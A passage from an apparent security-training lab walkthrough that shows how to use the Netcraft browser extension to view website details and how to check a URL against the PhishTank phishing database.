
Step 6
Notice that the Netcraft icon is now added on the right side of the toolbar in Microsoft Edge. Click this icon.

Step 7
Since you are on the addons.mozilla.org, it provides the details for this Website.
Step 8

In the address bar, type the following URL:
https://www.exploit-db.com
Press Enter.

Step 9
Click the Netcraft icon. Notice that the details about the Website are now displayed.

Keep the Firefox window open.
Task 3 - Use the PhishTank Website
PhishTank is a Website that contains a repository of the phished Websites. You can simply enter a URL, and it will provide the details of whether it is phished or not.
In this task, you will use the PhishTank Website. To do this, perform the following steps:
Step 1
Ensure that you have logged into PLABWIN10.
Ensure Firefox is open.

In the address bar, type the following URL:
https://www.phishtank.com
Press Enter.


Step 2

The PhishTank Website is displayed. In the Found a phishing site? text box, type the following URL:
http://testphp.vulnweb.com
Click Is it a phish?
Note: Either you can search for a Website or choose one from the given list.
Step 3
Notice that the result is displayed.


Comments
Post a Comment